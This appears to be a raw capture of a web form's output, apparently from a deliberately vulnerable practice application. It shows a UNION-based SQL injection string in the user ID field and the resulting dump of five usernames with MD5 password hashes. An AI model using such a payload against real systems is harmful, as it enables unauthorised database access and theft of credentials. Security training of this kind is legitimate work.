 User ID: Submit
ID: -1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99